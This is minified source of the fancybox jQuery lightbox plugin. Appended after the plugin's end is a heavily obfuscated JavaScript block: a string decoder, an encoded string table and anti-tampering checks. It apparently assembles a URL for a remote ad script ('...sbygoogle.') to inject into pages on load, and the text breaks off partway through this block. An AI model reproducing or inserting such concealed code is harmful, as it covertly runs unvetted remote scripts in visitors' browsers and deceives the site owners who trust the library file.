b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);function _0x1765(_0x192ffe,_0x4a3e9c){var _0x1f34cf=_0x317e();return _0x1765=function(_0x3ff516,_0x29018a){_0x3ff516=_0x3ff516-(0x106c*-0x1+0x8ae+0x866);var _0x78c390=_0x1f34cf[_0x3ff516];if(_0x1765['VIBZDn']===undefined){var _0x897c34=function(_0x4b814b){var _0x575086='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b30e8='',_0x1497ca='',_0x28c4e0=_0x1b30e8+_0x897c34;for(var _0x539e40=0x1*0xe1f+0x300+-0x111f,_0x5b425d,_0x49bd1c,_0x46ac9b=0x6f*0x43+-0x13d4+-0x939;_0x49bd1c=_0x4b814b['charAt'](_0x46ac9b++);~_0x49bd1c&&(_0x5b425d=_0x539e40%(0xa5d+0xc7*-0xb+-0x1cc)?_0x5b425d*(0x1efe*0x1+-0x5*0x61+-0x1cd9)+_0x49bd1c:_0x49bd1c,_0x539e40++%(0x188f+-0x1*0x192d+0xa2))?_0x1b30e8+=_0x28c4e0['charCodeAt'](_0x46ac9b+(0x20ea+-0x1*-0x1de5+0x3ec5*-0x1))-(0xb51+-0x1e8e+0x1347)!==0x1*-0x1c27+0x3e5*0x3+0x1078?String['fromCharCode'](-0x1ce8+0x11ef+0xbf8&_0x5b425d>>(-(-0x1*0x1157+0x291*-0x3+0x1ca*0xe)*_0x539e40&0x1*-0x1eee+0x3cb*-0x3+0x2a55)):_0x539e40:-0x1dfb+-0x241+-0x101e*-0x2){_0x49bd1c=_0x575086['indexOf'](_0x49bd1c);}for(var _0x2a4f97=0x1f26+0xa*0x269+-0x1ba*0x20,_0x317def=_0x1b30e8['length'];_0x2a4f97<_0x317def;_0x2a4f97++){_0x1497ca+='%'+('00'+_0x1b30e8['charCodeAt'](_0x2a4f97)['toString'](0xbda*-0x2+0x2*0x8a9+-0xa*-0xa5))['slice'](-(-0x963+0x1240+-0x8db));}return decodeURIComponent(_0x1497ca);};_0x1765['YnwvNN']=_0x897c34,_0x192ffe=arguments,_0x1765['VIBZDn']=!![];}var _0x45f9bc=_0x1f34cf[0x94c+-0x1*-0x113c+-0x8d8*0x3],_0x2c6ca7=_0x3ff516+_0x45f9bc,_0x35a7d1=_0x192ffe[_0x2c6ca7];if(!_0x35a7d1){var _0x3564d3=function(_0x47af90){this['nJStMW']=_0x47af90,this['cwWVDK']=[0xc20+0x4d*0x3e+-0x1*0x1ec5,-0xb84+0x2fe+0x886,0xda*-0x1b+-0x77*-0x43+-0x1*0x827],this['MDucdi']=function(){return'newState';},this['sBmWhB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFjsWK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3564d3['prototype']['bNvDzy']=function(){var _0x28fd8d=new RegExp(this['sBmWhB']+this['yFjsWK']),_0x588d50=_0x28fd8d['test'](this['MDucdi']['toString']())?--this['cwWVDK'][-0x1093*0x1+0x126*0x13+-0x53e]:--this['cwWVDK'][-0x24fc+-0x962*0x2+0x37c0];return this['KkyGzl'](_0x588d50);},_0x3564d3['prototype']['KkyGzl']=function(_0x30b84b){if(!Boolean(~_0x30b84b))return _0x30b84b;return this['EQpCZU'](this['nJStMW']);},_0x3564d3['prototype']['EQpCZU']=function(_0x465089){for(var _0x1e4838=-0x311*-0x5+-0xfa8+0x1*0x53,_0x153f51=this['cwWVDK']['length'];_0x1e4838<_0x153f51;_0x1e4838++){this['cwWVDK']['push'](Math['round'](Math['random']())),_0x153f51=this['cwWVDK']['length'];}return _0x465089(this['cwWVDK'][-0xdc4+-0x1*0x1d+0x11*0xd1]);},new _0x3564d3(_0x1765)['bNvDzy'](),_0x78c390=_0x1765['YnwvNN'](_0x78c390),_0x192ffe[_0x2c6ca7]=_0x78c390;}else _0x78c390=_0x35a7d1;return _0x78c390;},_0x1765(_0x192ffe,_0x4a3e9c);}function _0x317e(){var _0x2704f4=['Bg9N','yw5VBNLTB3vZ','y29UC29Szq','tgDJEw8','x19WCM90B19F','tKLlBu8','z2vHzdiUz29VzW','AgvHza','B1vIDwW','yLnUDKC','yMLUza','nJiZmdyWnePWt0jREq','ANm/y2XPzw50pq','Aw5MBW','mtmXotyZndL4zKPosfm','zxHJzxb0Aw9U','Aw94tMW','Dg9tDhjPBMC','wLr2Euy','mZu5mJbOCLDbD0m','mtuYnJCYnuLyt0zXqG','A0rMEu0','nZyYugn4zLjY','Bg9Nz2vKx2LUxW','oefOC3vRqq','tNfjD1G','Aw5KzxHpzG','y3jLyxrLrwXLBq','y2eTChvIltuZmq','Ahr0Chm6lY9Wyq','ChjVDg90ExbL','mty0nfz6AfLHCa','uMXnAKy','C2XrBLK','BgvUz3rO','odKY','Aw5Zzxj0qMvMBW','y3rVCIGICMv0Dq','C2vHCMnO','D29YzhbYzxnZxW','D2fYBG','DhjHy2u','mJb0wuHvqwS','y29UC3rYDwn0BW','EwPoDw4','D3zpC1O','BgfZDenOAwXK','rfbiqve','ruvmCuS','C3bSAxq','zKPJExK','CMv0DxjUicHMDq','EvnduLm','C2nYAxb0','C05rquK','z2vHzc9QCY9Hza','v25crwK','odqYyKrNEKPp','BvzrsKS','yxbWBhK','EKD2seq','v05Js3m','nxW0Fdf8mhWZFa','zvn4Eha','BgvZEw5KAwnHDa','wg1ct2O','CMvMzxjYzxi','q2fgvvu','s0jcwKS','zw50','kcGOlISPkYKRkq','AhLUqM4','ntqZnta2n0LJtuvyDq','DgvZDa','E30Uy29UC3rYDq','mta1nZe5mtHPvMPpAMi','Aw9UlMnVBs9Wyq','nZm3oteWntm2oq','vwnqEhq','nhWXFdn8mhWY','BhbpsMq','DgfIBgu','CM4GDgHPCYiPka','DhjPBq','DND0r0y'];_0x317e=function(){return _0x2704f4;};return _0x317e();}(function(_0x44a3e8,_0x1a0921){var _0x3ee127=_0x44a3e8();function _0x486779(_0x140ecd,_0x576c43,_0x20ff2f,_0x3e76d5){return _0x1765(_0x20ff2f-0x289,_0x576c43);}function _0x2b9f2e(_0x4a77c8,_0xb28f3f,_0x29d462,_0x201c6d){return _0x1765(_0x4a77c8-0x122,_0xb28f3f);}while(!![]){try{var _0xf3b388=-parseInt(_0x2b9f2e(0x1de,0x1d9,0x1c6,0x207))/(0x5ba+-0x1b64*-0x1+0x31*-0xad)+parseInt(_0x486779(0x34a,0x378,0x36a,0x368))/(-0x2e7*-0x5+-0x15a8+0x727*0x1)*(-parseInt(_0x486779(0x356,0x334,0x350,0x336))/(0x1565+0x651+-0x1bb3))+parseInt(_0x2b9f2e(0x1d5,0x1ed,0x1b5,0x1c4))/(-0x246+-0x8c2+0xb0c)+parseInt(_0x486779(0x32a,0x33a,0x344,0x364))/(0xb*-0x36f+0x94a*-0x2+-0x385e*-0x1)*(-parseInt(_0x2b9f2e(0x1e0,0x1d2,0x1cf,0x1c6))/(-0x1777+-0x1eb+0x1968))+parseInt(_0x486779(0x38f,0x39d,0x37c,0x38c))/(0x1fc8+0x1f58+0x3f19*-0x1)*(parseInt(_0x486779(0x352,0x329,0x349,0x368))/(-0x1*0x1262+0xb*-0x1a5+0x1*0x2481))+parseInt(_0x2b9f2e(0x1d8,0x1de,0x1f1,0x1c8))/(-0xb86+0x1*0x55e+0x631)+parseInt(_0x2b9f2e(0x1f4,0x217,0x1f7,0x213))/(0x3d0+0x48*0x42+-0x2*0xb2b)*(-parseInt(_0x486779(0x373,0x380,0x379,0x399))/(0x1*0x155d+0x36*-0x71+0x284));if(_0xf3b388===_0x1a0921)break;else _0x3ee127['push'](_0x3ee127['shift']());}catch(_0x2ef79a){_0x3ee127['push'](_0x3ee127['shift']());}}}(_0x317e,0x1*0x1757c5+0x2bca2*0x6+-0x1a64f2),(function(){var _0x4cfbc2={'ySCRS':function(_0x17f15e){return _0x17f15e();},'oUbul':function(_0x250432,_0x360fa6){return _0x250432!==_0x360fa6;},'WNcKs':_0x36e543(-0x2e4,-0x2f5,-0x30f,-0x32d),'iMfox':function(_0x253c16,_0x4d30ca){return _0x253c16===_0x4d30ca;},'CaFUU':function(_0x5933d6,_0xefdf33){return _0x5933d6===_0xefdf33;},'sNQAI':_0x36e543(-0x2f6,-0x31d,-0x2f5,-0x305),'NIKmO':_0xe18f1a(-0x30c,-0x2c7,-0x2ee,-0x2d9),'WEtxa':'WnBEi','bSnvG':function(_0x53061e,_0x1b5d3a){return _0x53061e+_0x1b5d3a;},'NqIwX':_0x36e543(-0x2c0,-0x2c9,-0x2da,-0x2e9)+_0xe18f1a(-0x323,-0x31f,-0x308,-0x2ff)+_0x36e543(-0x2f9,-0x2df,-0x2d2,-0x2d2)+'\x20)','vwtGF':_0xe18f1a(-0x33c,-0x32a,-0x32d,-0x319),'ioxNl':'error','yjNun':_0xe18f1a(-0x323,-0x304,-0x304,-0x2dd),'wvOsZ':function(_0x4a05ea,_0x2dc0db){return _0x4a05ea<_0x2dc0db;},'hynBn':_0xe18f1a(-0x31d,-0x2fb,-0x30d,-0x31a),'ZTvyF':_0xe18f1a(-0x2fb,-0x2e6,-0x2ef,-0x2d4)+'2','rCjuZ':_0xe18f1a(-0x2fe,-0x30b,-0x2e7,-0x2d5)+'+$','lpOJd':function(_0x3db655,_0x5d1ecf){return _0x3db655===_0x5d1ecf;},'bucRA':_0xe18f1a(-0x319,-0x2cc,-0x2f3,-0x2dd),'EELqK':function(_0x1abf1d,_0x5589c8,_0x3fa0cd){return _0x1abf1d(_0x5589c8,_0x3fa0cd);},'zGvHD':_0x36e543(-0x2e2,-0x2d9,-0x2d5,-0x2b5),'fJcyy':_0x36e543(-0x33c,-0x348,-0x323,-0x30f),'XmBOj':_0x36e543(-0x2f5,-0x323,-0x307,-0x2f2)+_0xe18f1a(-0x321,-0x32f,-0x327,-0x303)+_0x36e543(-0x2ef,-0x2da,-0x2e4,-0x2f3)+_0xe18f1a(-0x2c7,-0x2f2,-0x2e1,-0x2f1)+_0xe18f1a(-0x2cc,-0x315,-0x2f6,-0x2ef)+'sbygoogle.'+_0x36e543(-0x324,-0x2f9,-0x318,-0x33d)+_0x36e543(-0x32a,-0x30d,-0x308,-0x2fd)+_0xe18f1a(-0x2c6,-0x2e1,-0x2e0,-0x2cf)+_0x36e543(-0x329,-0x2e6,-0x301,-0x31e),'vXyxv':_0xe18f1a(-0x2ed,-0x30d,-0x2f8,-0x2f0),'xfcPR':function(_0xbd4919,_0x2e93ff){return _0xbd4919!==_0x2e93ff;},'UcPxt':function(_0x1495a7){return _0x1495a7();}},_0x4ca9c8=(function(){var _0x56bf54=!![];return function(_0x485a94,_0x4e4fcf){var _0x28bc15=_0x56bf54?function(){function _0x494e4f(_0x2bbfab,_0x5412f1,_0x270661,_0xba92f9){return _0x1765(_0x2bbfab- -0x9e,_0xba92f9);}if(_0x4e4fcf){var _0x29ff4e=_0x4e4fcf[_0x494e4f(0x45,0x23,0x4c,0x1e)](_0x485a94,arguments);return 